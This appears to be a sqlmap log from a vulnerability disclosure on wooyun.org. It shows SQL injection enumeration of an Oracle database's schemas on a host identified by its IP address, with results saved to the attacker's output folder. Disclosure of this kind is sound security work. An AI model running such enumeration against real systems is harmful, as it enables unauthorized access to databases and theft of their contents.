 [18:32:06] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:32:06] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[18:32:06] [INFO] fetching database (schema) names
[18:32:06] [INFO] the SQL query used returns 3 entries
[18:32:06] [INFO] resumed: MDRD
[18:32:06] [INFO] resumed: SYS
[18:32:06] [INFO] resumed: SYSTEM
available databases [3]:
[*] MDRD
[*] SYS
[*] SYSTEM
[18:32:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
202.104.30.95'
[*] shutting down at 18:32:06
www.wooyun.org